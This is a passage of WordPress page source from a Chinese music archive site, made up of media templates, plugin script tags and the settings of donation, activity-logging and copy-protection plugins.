								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>找不到符合條件的項目。</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="圖片裁剪區域預覽。需要以滑鼠進行操作。" />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>網站圖示預覽</h2>
		<p>作為應用程式及瀏覽器圖示。</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="預覽為應用程式圖示" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="預覽為瀏覽器圖示" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( '中國民族音樂資料館 Chinese Music Archive' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script src="https://chinesemusics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="wpsd-front-js-extra">
var wpsdAdminScriptObj = {"stripePKey":"pk_live_51MNXPQBi3BTIFdF8TalKXRWKZjtF9XOmsgNovCWHyK8QKIqNIdZ8Ia0fa7gPx1CSZQYsEXTypS3DvQKI7kuc2YEA00qfNYH2qO","ajaxurl":"https://chinesemusics.com/wp-admin/admin-ajax.php","currency":"HKD","successUrl":"https://chinesemusics.com/wpsd-thank-you","idempotency":"Y8wavynZ","security":"27001ed895","stripe_sdk":"","card_element_color":"#242424","minimum_amount":"1","max_amount":"1","security_token":""};
//# sourceURL=wpsd-front-js-extra
</script>
<script src="https://chinesemusics.com/wp-content/plugins/wp-stripe-donation/assets/js/wpsd-front.js?ver=3.2.8" id="wpsd-front-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="moove_activity_frontend-js-extra">
var moove_frontend_activity_scripts = {"activityoptions":"","referer":"","ajaxurl":"https://chinesemusics.com/wp-admin/admin-ajax.php","post_id":"36326","is_page":"","is_single":"1","is_archive":"","is_front_page":"","is_home":"","archive_title":"\u5f59\u6574","current_user":"0","referrer":"","extras":"[]","log_enabled":{"post_id":36326,"user_id":0,"post_type":"post","campaign_id":"pre_check"}};
//# sourceURL=moove_activity_frontend-js-extra
</script>
<script src="https://chinesemusics.com/wp-content/plugins/user-activity-tracking-and-log/assets/js/moove_activity_frontend.js?ver=4.1.9" id="moove_activity_frontend-js"></script>
<script id="wpshield-content-protector-components-js-js-extra">
var AudiosL10n = {"options":{"audios":"enable","audios/disable-right-click":"enable","audios/download-button":"enable","audios/disable-hotlink":"enable","audios/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"audios/alert-popup":"enable","audios/alert-popup/template":"template-1","audios/alert-popup/title":"Content Protected!","audios/alert-popup/text":"The content of this website cannot be copied!","audios/alert-popup/color":"","audios/alert-popup/icon":"","audios/audio-alert":"disable","audios/audio-alert/sound":"beep-warning.mp3","audios/audio-alert/volume":"50"},"available-pro":"","is-filter":""};
var VideosL10n = {"options":{"videos":"enable","videos/disable-right-click":"enable","videos/download-button":"enable","videos/disable-hotlink":"enable","videos/alert-popup":"enable","videos/alert-popup/template":"template-1","videos/alert-popup/title":"Videos Are Protected!","videos/alert-popup/text":"Because of the copyrights associated with the content, copying video is not allowed.","videos/alert-popup/color":"","videos/alert-popup/icon":"","videos/audio-alert":"enable","videos/audio-alert/sound":"beep-warning.mp3","videos/audio-alert/volume":"50","videos/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""},{"type":"","in":"","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"available-pro":"","is-filter":""};
var PrintL10n = {"options":{"print":"enable","print/type":"hotkeys","print/watermark/file":"","print/watermark/opacity":"50","print/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"print/alert-popup":"enable","print/alert-popup/template":"template-1","print/alert-popup/title":"Content Print Protected!","print/alert-popup/text":"Because of the copyrights associated with the content, printing content is not allowed.","print/alert-popup/color":"","print/alert-popup/icon":"","print/audio-alert":"disable","print/audio-alert/sound":"beep-warning.mp3","print/audio-alert/volume":"50"},"disabled-shortcuts":["ctrl_p","cmd_option_p"],"available-pro":""};
var EmailL10n = {"options":{"email-address":"enable","email-address/type":"char-encoding","email-address/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]}};
var IframeL10n = {"options":{"iframe":"enable","iframe/type":"message","iframe/redirect/page":"","iframe/watermark/file":"","iframe/watermark/opacity":"0","iframe/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"iframe/alert-popup":"enable","iframe/alert-popup/template":"template-1","iframe/alert-popup/title":"iFrame Loading Protected!","iframe/alert-popup/text":"Because of the copyrights associated with the content, loading this site in iframes is not allowed.","iframe/alert-popup/color":"","iframe/alert-popup/icon":"","iframe/audio-alert":"disable","iframe/audio-alert/sound":"beep-warning.mp3","iframe/audio-alert/volume":50},"redirect_url":null,"watermark":null};
var ImagesL10n = {"options":{"images":"enable","images/disable-right-click":"enable","images/disable-drag":"enable","images/remove-links":"enable","images/disable-hotlink":"enable","images/alert-popup":"disable","images/alert-popup/template":"template-1","images/alert-popup/title":"Images Are Protected!","images/alert-popup/text":"Because of the copyrights associated with the content, copying images is not allowed.","images/alert-popup/color":"","images/alert-popup/icon":"","images/audio-alert":"disable","images/audio-alert/sound":"beep-warning.mp3","images/audio-alert/volume":"50","images/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-attachment-pages":"disable"},"is-filter":""};
var TextCopyL10n = {"options":{"text-copy":"enable","text-copy/type":"disable","text-copy/exclude-inputs":"disable","text-copy/copy-appender/text":"%TEXT% \u003Cbr\u003E Reference: \u003Ca href=\"%POSTLINK%\"\u003E%POSTTITLE%\u003C/a\u003E","text-copy/copy-appender/max-text-length":"80","text-copy/alert-popup":"disable","text-copy/alert-popup/template":"template-1","text-copy/alert-popup/title":"Content Copy Protected!","text-copy/alert-popup/text":"Because of the copyrights associated with the content, copying content is not allowed.","text-copy/alert-popup/color":"","text-copy/alert-popup/icon":"","text-copy/audio-alert":"disable","text-copy/audio-alert/sound":"beep-warning.mp3","text-copy/audio-alert/volume":"50","text-copy/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"disabled-shortcuts":["ctrl_a","ctrl_c","ctrl_x","ctrl_v","cmd_a","cmd_c","cmd_x","cmd_v"],"available-pro":{"mode":false},"is-filter":""};
var RightClickL10n = {"options":{"right-click":"enable","right-click/type":"disable","right-click/internal-links":"disable","right-click/input-fields":"disable","right-click/alert-popup":"disable","right-click/alert-popup/template":"template-1","right-click/alert-popup/title":"Content Copy Protected!","right-click/alert-popup/text":"Because of the copyrights associated with the content, right clicking and copying content is not allowed.","right-click/alert-popup/color":"","right-click/alert-popup/icon":"","right-click/audio-alert":"disable","right-click/audio-alert/sound":"beep-warning.mp3","right-click/audio-alert/volume":"50","right-click/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-right-click":"enable","videos/disable-right-click":"enable","audios/disable-right-click":"enable"},"available-pro":{"mode":false},"exclude-hosts":["chinesemusics.com"],"is-filter":""};
var PopupMessageL10n = {"templates":{"feed/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","print/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Print Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, printing content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","images/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EImages Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying images is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","audios/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","videos/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EVideos Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights 